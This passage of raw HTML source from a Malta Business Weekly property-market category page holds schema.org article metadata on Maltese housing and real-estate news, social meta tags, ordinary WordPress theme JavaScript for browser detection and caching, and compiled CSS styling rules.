Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/e31-8m-invested-since-2017-to-reduce-homeownership-costs-and-enhance-housing-quality\/28701\/#primaryimage","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2025\/04\/for-page-1.jpg?fit=1772%2C1180&#038;ssl=1","width":"1772","height":"1180"}]},{"@type":"NewsArticle","headline":"Corinthia and Kuwaiti Action Real Estate Company acquire prime location properties in Beverly Hills","url":"https:\/\/maltabusinessweekly.com\/corinthia-and-kuwaiti-action-real-estate-company-acquire-prime-location-properties-in-beverly-hills\/28590\/","datePublished":"2025-03-19T10:04:00+01:00","dateModified":"2025-03-20T10:06:06+01:00","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/corinthia-and-kuwaiti-action-real-estate-company-acquire-prime-location-properties-in-beverly-hills\/28590\/","author":{"@type":"Person","name":"The Malta Business Weekly","description":"In 1994, the Malta Business Weekly became the first newspaper fully dedicated to business. Today this newspaper is a leader in business and financial news. Together with the launch of the MBW newspaper, the company started organising various business breakfasts to discuss various current issues that were targeting the business community in Malta.","url":"https:\/\/maltabusinessweekly.com\/author\/the-malta-bussiness-weekly\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/11\/MBW.png?fit=96%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/corinthia-and-kuwaiti-action-real-estate-company-acquire-prime-location-properties-in-beverly-hills\/28590\/#primaryimage","url":"https:\/\/i1.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2025\/03\/image0.jpg?fit=709%2C399&#038;ssl=1","width":"709","height":"399"}]},{"@type":"NewsArticle","headline":"BCA and OHSA sight agreement for joint inspections on construction sites","url":"https:\/\/maltabusinessweekly.com\/bca-and-ohsa-sight-agreement-for-joint-inspections-on-construction-sites\/28386\/","datePublished":"2025-02-20T19:35:59+01:00","dateModified":"2025-02-20T19:36:20+01:00","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/bca-and-ohsa-sight-agreement-for-joint-inspections-on-construction-sites\/28386\/","author":{"@type":"Person","name":"The Malta Business Weekly","description":"In 1994, the Malta Business Weekly became the first newspaper fully dedicated to business. Today this newspaper is a leader in business and financial news. Together with the launch of the MBW newspaper, the company started organising various business breakfasts to discuss various current issues that were targeting the business community in Malta.","url":"https:\/\/maltabusinessweekly.com\/author\/the-malta-bussiness-weekly\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/11\/MBW.png?fit=96%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/bca-and-ohsa-sight-agreement-for-joint-inspections-on-construction-sites\/28386\/#primaryimage","url":"https:\/\/i0.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2025\/02\/pr250287b.jpeg?fit=1228%2C819&#038;ssl=1","width":"1228","height":"819"}]},{"@type":"NewsArticle","headline":"More than 2,200 dwellings approved in Q4 2024 \u2013 NSO","url":"https:\/\/maltabusinessweekly.com\/more-than-2200-dwellings-approved-in-q4-2024-nso\/28378\/","datePublished":"2025-02-20T13:24:03+01:00","dateModified":"2025-02-20T13:24:20+01:00","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/more-than-2200-dwellings-approved-in-q4-2024-nso\/28378\/","author":{"@type":"Person","name":"The Malta Business Weekly","description":"In 1994, the Malta Business Weekly became the first newspaper fully dedicated to business. Today this newspaper is a leader in business and financial news. Together with the launch of the MBW newspaper, the company started organising various business breakfasts to discuss various current issues that were targeting the business community in Malta.","url":"https:\/\/maltabusinessweekly.com\/author\/the-malta-bussiness-weekly\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/11\/MBW.png?fit=96%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/more-than-2200-dwellings-approved-in-q4-2024-nso\/28378\/#primaryimage","url":"https:\/\/i1.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2025\/02\/news-shutterstock_402336559.jpg?fit=709%2C473&#038;ssl=1","width":"709","height":"473"}]}]},

{"@context":"https:\/\/schema.org\/","@type":"WebPage","@id":"https:\/\/maltabusinessweekly.com\/category\/malta-economy\/property-market\/#webpage","name":"Property Market","url":"https:\/\/maltabusinessweekly.com\/category\/malta-economy\/property-market\/","lastReviewed":"2021-02-18T14:40:23+01:00","dateCreated":"2021-02-18T14:40:22+01:00","inLanguage":"en-GB","description":"The latest news on the Property Market in Malta.","keywords":"","mainEntity":{"@type":"","mainEntityOfPage":"https:\/\/maltabusinessweekly.com\/mda-selects-zzzing-as-a-strategic-premium-partner\/12536\/","headline":"MDA selects Zzzing as a strategic premium partner","description":"Setting new standards for the short-let rental market.\u00a0 Zzzing has secured a three year Platinum partnership agreement with the Malta Developers Association. Malta\u2019s fast-growing start-up in the property management &amp; hospitality sector, Zzzing continues to progress rapidly with a clear vision mapped out for 2021 which includes collaborations with stakeholders representing a variety of industries","keywords":"","datePublished":"2021-02-18T14:40:22+01:00","dateModified":"2021-02-18T14:40:23+01:00","author":{"@type":"Person","name":"The Malta Business Weekly","description":"In 1994, the Malta Business Weekly became the first newspaper fully dedicated to business. Today this newspaper is a leader in business and financial news. Together with the launch of the MBW newspaper, the company started organising various business breakfasts to discuss various current issues that were targeting the business community in Malta.","url":"https:\/\/maltabusinessweekly.com\/author\/the-malta-bussiness-weekly\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2020\/11\/MBW.png?fit=96%2C96&ssl=1","height":96,"width":96}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"image":[{"@type":"ImageObject","@id":"https:\/\/maltabusinessweekly.com\/mda-selects-zzzing-as-a-strategic-premium-partner\/12536\/#primaryimage","url":"https:\/\/i2.wp.com\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/02\/Zzzing-Shoot-LR-7.jpg?fit=709%2C473&#038;ssl=1","width":"709","height":"473"}]},"reviewedBy":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"publisher":{"@type":"Organization","name":"The Malta Business Weekly","url":"https:\/\/maltabusinessweekly.com","logo":{"@type":"ImageObject","url":"https:\/\/maltabusinessweekly.com\/wp-content\/uploads\/2021\/08\/MBW-Logo-02-resized.png","width":"400","height":"59"}},"comment":null},

{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Economy","url":"https:\/\/maltabusinessweekly.com\/category\/malta-economy\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Finance","url":"https:\/\/maltabusinessweekly.com\/category\/finance-malta\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Manufacturing","url":"https:\/\/maltabusinessweekly.com\/category\/manufacturing\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Technology","url":"https:\/\/maltabusinessweekly.com\/category\/technology\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Labour Market","url":"https:\/\/maltabusinessweekly.com\/category\/labour-market\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Horeca","url":"https:\/\/maltabusinessweekly.com\/category\/horeca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Social","url":"https:\/\/maltabusinessweekly.com\/category\/social\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/maltabusinessweekly.com#td-demo-header-menu","name":"Business Voice","url":"https:\/\/maltabusinessweekly.com\/category\/business-voice\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/maltabusinessweekly.com\/category\/malta-economy\/property-market\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/maltabusinessweekly.com","name":"The Malta Business Weekly"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/maltabusinessweekly.com\/category\/malta-economy\/","name":"Economy"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/maltabusinessweekly.com\/category\/malta-economy\/property-market\/","name":"Property Market"}}]}]
</script>



<meta name="wpsso-begin" content="wpsso meta tags and schema markup begin"/>
<!-- generator:1 --><meta name="generator" content="WPSSO Core 9.0.0/S"/>
<!-- generator:2 --><meta name="generator" content="WPSSO ORG 4.2.0/S"/>
<!-- generator:3 --><meta name="generator" content="WPSSO BC 3.6.0/S"/>
<!-- generator:4 --><meta name="generator" content="WPSSO JSON 5.0.0/S"/>
<meta property="fb:app_id" content="966242223397117"/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://maltabusinessweekly.com/category/malta-economy/property-market/page/2/"/>
<meta property="og:locale" content="en_GB"/>
<meta property="og:site_name" content="The Malta Business Weekly"/>
<meta property="og:title" content="Economy &ndash; Property Market"/>
<meta property="og:description" content="The latest news on the Property Market in Malta."/>
<!-- og:image:1 --><meta property="og:image" content="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2021/08/MBW-Logo-02.png?resize=1200%2C630&ssl=1"/>
<!-- og:image:1 --><meta property="og:image:width" content="1200"/>
<!-- og:image:1 --><meta property="og:image:height" content="630"/>
<meta name="twitter:domain" content="maltabusinessweekly.com"/>
<meta name="twitter:site" content="@BusinessMalta"/>
<meta name="twitter:title" content="Economy &ndash; Property Market"/>
<meta name="twitter:description" content="The latest news on the Property Market in Malta."/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:image" content="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2021/08/MBW-Logo-02.png?resize=1200%2C630&ssl=1"/>
<meta name="thumbnail" content="https://i0.wp.com/maltabusinessweekly.com/wp-content/uploads/2021/08/MBW-Logo-02.png?resize=1200%2C630&amp;ssl=1"/>
<meta name="google-site-verification" content="R79fnXPBKJF3vlQhow1fjeHWFxDpodG7F5GXNwirhAA"/>
<meta name="wpsso-end" content="wpsso meta tags and schema markup end"/>
<meta name="wpsso-cached" content="no cache">
<meta name="wpsso-added" content="2026-02-02T23:51:21+00:00 in 0.081522 secs for https://maltabusinessweekly.com">


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/maltabusinessweekly.com\/bmnws-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2.1";
var td_get_template_directory_uri="https:\/\/maltabusinessweekly.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e52528";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#fdf1e5;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e52528;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #e52528 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #e52528 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #e52528;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e52528;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e52528 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #e52528;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e52528 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e52528;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e52528 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e52528 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e52528;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e52528 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e52528;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e52528;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(229, 37, 40, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
